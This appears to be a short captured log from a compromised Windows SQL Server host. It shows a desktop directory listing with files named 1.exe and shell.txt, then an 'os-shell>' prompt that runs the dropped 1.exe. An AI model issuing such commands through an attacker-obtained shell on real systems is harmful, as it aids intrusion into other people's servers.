 Volume in drive C has no label.
Volume Serial Number is 9A3F-CEC8
NULL
Directory of C:\Users\MSSQLSERVER\Desktop
NULL
05/06/2021  10:13 AM    <DIR>          .
05/06/2021  10:13 AM    <DIR>          ..
05/06/2021  10:13 AM           395,930 1.exe
05/17/2014  04:52 AM               527 EC2 Feedback.website
05/17/2014  04:52 AM               554 EC2 Microsoft Windows Guide.website
05/06/2021  10:07 AM                 3 shell.txt
05/06/2021  07:30 AM                24 www.txt
5 File(s)        397,038 bytes
2 Dir(s)  58,527,510,528 bytes free
NULL
---
os-shell> cd C:/Users/MSSQLSERVER/Desktop&&1.exe